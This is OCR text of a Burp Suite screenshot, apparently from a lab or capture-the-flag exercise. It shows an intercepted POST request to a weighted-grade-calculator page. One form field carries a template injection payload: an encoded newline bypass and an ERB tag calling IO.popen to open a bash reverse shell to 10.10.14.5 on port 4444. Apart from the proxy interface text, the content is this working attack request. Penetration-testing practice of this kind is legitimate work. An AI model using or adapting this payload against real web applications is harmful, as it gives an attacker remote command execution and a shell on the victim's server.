 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.253:80 Open browser
Type Direction Method URL Status code Length
HTTP → Request POST http://10.10.11.253/weighted-grade-calc
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 184
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 category1=Test1%0A<%25%3d+IO.popen("bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.5/4444+0>%261'").readlines()+%25>&grade1=20&
weight1=20&category2=test2&grade2=20&weight2=20&category3=test4&grade3=20&weight3=20&category4=test5&grade4=20&weight4=20&
category5=test3&grade5=20&weight5=20
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 152.5MB Disabled